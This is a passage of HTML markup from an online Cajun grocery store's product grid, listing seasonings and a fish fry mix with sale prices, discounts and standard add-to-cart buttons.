                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">65</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">50</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn4389">
                    <button class="btn-primary" type="button" onclick="cart.add('4389');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart4389">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('4389','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty4389" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('4389','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/ragin-cajun-sizzlin-steak-seasoning-8-oz"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Ragin-Cajun-Sizzlin-Steak-Seasoning-8oz-175x175.png" alt="Ragin Cajun Sizzlin' Steak Seasoning 8 oz" title="Ragin Cajun Sizzlin' Steak Seasoning 8 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/ragin-cajun-sizzlin-steak-seasoning-8-oz">Ragin Cajun Sizzlin' Steak Seasoning 8 o...</a></h4>
                <p class="description">Ragin' Cajun 8oz "Sizzlin' Steak" Cajun Seasoning &amp; RubSizzling Steak seasoning is Savory &amp; ..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">49</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">49</span></span></span>
                  <span class="saving">-12%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn4573">
                    <button class="btn-primary" type="button" onclick="cart.add('4573');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart4573">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('4573','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty4573" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('4573','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/ragin-cajun-chicken-gator-seasoning-8oz"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Ragin-Cajun-Chicken-Gator-Seasoning-8oz-175x175.png" alt="Ragin Cajun Chicken or Gator Cajun Seasoning 8 oz" title="Ragin Cajun Chicken or Gator Cajun Seasoning 8 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/ragin-cajun-chicken-gator-seasoning-8oz">Ragin Cajun Chicken or Gator Cajun Seaso...</a></h4>
                <p class="description">Ragin Cajun Chicken or Gator Cajun Seasoning &amp; Rub 8 ozChicken or Gator rub is zesty, Juicy &amp..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">49</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">49</span></span></span>
                  <span class="saving">-12%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn4574">
                    <button class="btn-primary" type="button" onclick="cart.add('4574');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart4574">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('4574','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty4574" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('4574','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/poche's-cajun-seasoning"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Poche's-Cajun-Seasoning-175x175.jpg" alt="Poche's Cajun Seasoning 8 oz" title="Poche's Cajun Seasoning 8 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/poche's-cajun-seasoning">Poche's Cajun Seasoning 8 oz...</a></h4>
                <p class="description">Poche Bridge Cajun SeasoningAdd a spicy Cajun flavor to any dish, with&nbsp;Poche's Cajun Seasoning...</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">50</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">00</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn2134">
                    <button class="btn-primary" type="button" onclick="cart.add('2134');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart2134">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('2134','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty2134" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('2134','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/mam-papauls-cbd-steak-seasoning"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Mam-Papaul-The-CBD-Steak-Seasoning-175x175.jpg" alt="Mam Papaul's The C.B.D. Steak Seasoning 6 oz" title="Mam Papaul's The C.B.D. Steak Seasoning 6 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/mam-papauls-cbd-steak-seasoning">Mam Papaul's The C.B.D. Steak Seasoning ...</a></h4>
                <p class="description">Mam Papaul's&nbsp;The C.B.D. Steak Seasoning 6 ozOriginally developed as mostly residential, the Cen..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">78</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">20</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn3747">
                    <button class="btn-primary" type="button" onclick="cart.add('3747');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart3747">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('3747','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty3747" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('3747','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/mam-papauls-salaville-southern-bay-seasoning"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Mam_Papauls_Salaville_Southern_Bay_Seasoning-175x175.jpg" alt="Mam Papaul's Salaville Southern Bay Seasoning 5.5 oz" title="Mam Papaul's Salaville Southern Bay Seasoning 5.5 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/mam-papauls-salaville-southern-bay-seasoning">Mam Papaul's Salaville Southern Bay Seas...</a></h4>
                <p class="description">Mam Papaul's Salaville Southern Bay SeasoningThe village of Salaville was incorporated in Westwego, ..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">89</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">32</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn3734">
                    <button class="btn-primary" type="button" onclick="cart.add('3734');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart3734">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('3734','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty3734" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('3734','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/mam-papaul's-red-bean-seasoning"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/MAM-PAPAUL'S-Red-Bean-Seasoning-175x175.jpg" alt="MAM PAPAUL'S Red Bean Seasoning 2.5 oz" title="MAM PAPAUL'S Red Bean Seasoning 2.5 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/mam-papaul's-red-bean-seasoning">MAM PAPAUL'S Red Bean Seasoning 2.5 oz...</a></h4>
                <p class="description">Mam Papaul's secret blend of seasoning for authentic New Orleans Red Beans and Rce makes for perfect..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">35</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">72</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn1017">
                    <button class="btn-primary" type="button" onclick="cart.add('1017');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart1017">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('1017','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty1017" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('1017','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/mam-papaul's-jerk-seasoning"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Mam-Papaul-Jerk-Seasoning-175x175.png" alt="Mam Papaul's Jerk Seasoning 6 oz" title="Mam Papaul's Jerk Seasoning 6 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/mam-papaul's-jerk-seasoning">Mam Papaul's Jerk Seasoning 6 oz...</a></h4>
                <p class="description">Mam Papaul's Jerk Seasoning 6 oz..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">78</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">20</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn3814">
                    <button class="btn-primary" type="button" onclick="cart.add('3814');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart3814">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('3814','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty3814" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('3814','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/mam-papauls-gentilly-grill-seasoning"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Mam-Papauls-Gentilly-Grill-Seasoning-175x175.jpeg" alt="Mam Papaul's Gentilly Grill Seasoning 6.5 oz" title="Mam Papaul's Gentilly Grill Seasoning 6.5 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/mam-papauls-gentilly-grill-seasoning">Mam Papaul's Gentilly Grill Seasoning 6....</a></h4>
                <p class="description">Mam Papaul's Gentilly Grill Seasoning 6.5 ozThe broad, diverse Gentilly neighborhood in New Orleans ..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">64</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">04</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn3730">
                    <button class="btn-primary" type="button" onclick="cart.add('3730');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart3730">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('3730','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty3730" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('3730','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/mam-papauls-garden-district-italian-seasoning"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Mam-Papauls-Garden-District-Italian-Seasoning-1oz-175x175.jpg" alt="Mam Papaul's Garden District Italian Seasoning 1 oz" title="Mam Papaul's Garden District Italian Seasoning 1 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/mam-papauls-garden-district-italian-seasoning">Mam Papaul's Garden District Italian Sea...</a></h4>
                <p class="description">Mam Papaul's Garden District Italian Seasoning 1 ozThe Garden District is a New Orleans neighborhood..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">60</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">00</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn3728">
                    <button class="btn-primary" type="button" onclick="cart.add('3728');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart3728">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('3728','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty3728" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('3728','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/mam-papauls-fairgrounds-french-fry-seasoning-7oz"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Mam-Papauls-Fairgrounds-French-Fry-Seasoning-175x175.jpg" alt="Mam Papaul's Fairgrounds French Fry Seasoning 7 oz" title="Mam Papaul's Fairgrounds French Fry Seasoning 7 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/mam-papauls-fairgrounds-french-fry-seasoning-7oz">Mam Papaul's Fairgrounds French Fry Seas...</a></h4>
                <p class="description">Mam Papaul's Fairgrounds French Fry SeasoningMostly residential, the Fairgrounds neighborhood is par..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">25</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">72</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn3719">
                    <button class="btn-primary" type="button" onclick="cart.add('3719');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart3719">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('3719','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty3719" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('3719','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/mam-papauls-dinner-mix-combo"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Mam-Papauls-Dinner-Mix-Combo-175x175.jpg" alt="Mam Papaul's Dinner Mix Combo" title="Mam Papaul's Dinner Mix Combo" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/mam-papauls-dinner-mix-combo">Mam Papaul's Dinner Mix Combo...</a></h4>
                <p class="description">Mam Papaul's Dinner Mix Combo (1) Jambalaya Mix, (1) Gumbo Mix, (1) BBQ Shrimp MixDinner Mix Combo (..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">49</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">16</span></span></span>
                  <span class="saving">-15%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn4568">
                    <button class="btn-primary" type="button" onclick="cart.add('4568');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart4568">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('4568','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty4568" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('4568','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/mam-papauls-bywater-blackened-seasoning"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Mam-Papauls-Bywater-Blackened-Seasoning-175x175.jpg" alt="Mam Papaul's Bywater Blackened Seasoning 5 oz" title="Mam Papaul's Bywater Blackened Seasoning 5 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/mam-papauls-bywater-blackened-seasoning">Mam Papaul's Bywater Blackened Seasoning...</a></h4>
                <p class="description">Mam Papaul's Bywater Blackened Seasoning 5 ozThe Bywater is a relaxed neighborhood of shotgun houses..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">18</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">64</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn3724">
                    <button class="btn-primary" type="button" onclick="cart.add('3724');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart3724">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('3724','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty3724" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('3724','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/mam-papauls-audubon-all-purpose-seasoning"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/mam-papauls-audubon-all-purpose-seasoning-8oz-175x175.jpg" alt="Mam Papaul's Audubon All Purpose Seasoning 8 oz" title="Mam Papaul's Audubon All Purpose Seasoning 8 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/mam-papauls-audubon-all-purpose-seasoning">Mam Papaul's Audubon All Purpose Seasoni...</a></h4>
                <p class="description">Mam Papaul's Audubon All Purpose SeasoningA neighborhood of New Orleans, Audubon’s name comes from A..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">56</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">96</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn3718">
                    <button class="btn-primary" type="button" onclick="cart.add('3718');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart3718">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('3718','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty3718" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('3718','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/mam-papauls-algiers-point-sweet-barbecue-rub"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/mam-papauls-algiers-point-sweet-barbecue-rub-175x175.jpg" alt="Mam Papaul's Algiers Point Sweet Barbecue Rub 5.5 oz" title="Mam Papaul's Algiers Point Sweet Barbecue Rub 5.5 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/mam-papauls-algiers-point-sweet-barbecue-rub">Mam Papaul's Algiers Point Sweet Barbecu...</a></h4>
                <p class="description">Mam Papaul's Algiers Point Sweet Barbecue Rub 5.5 ozRight across the Mississippi River and just a sh..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">03</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">48</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn3717">
                    <button class="btn-primary" type="button" onclick="cart.add('3717');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart3717">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('3717','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty3717" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('3717','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/louisiana-fish-fry-seasoned-fish-fry-50-lbs"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Seasoned-Fish-Fry-50-lbs-175x175.jpg" alt="Louisiana Fish Fry Seasoned Fish Fry 50 lbs" title="Louisiana Fish Fry Seasoned Fish Fry 50 lbs" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/louisiana-fish-fry-seasoned-fish-fry-50-lbs">Louisiana Fish Fry Seasoned Fish Fry 50 ...</a></h4>
                <p class="description">Louisiana Fish Fry Seasoned Fish Fry 50lbs..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">89</span><span class="smfont">71</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">99</span><span class="smfont">68</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn2810">
                    <button class="btn-primary" type="button" onclick="cart.add('2810');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart2810">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('2810','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty2810" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('2810','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
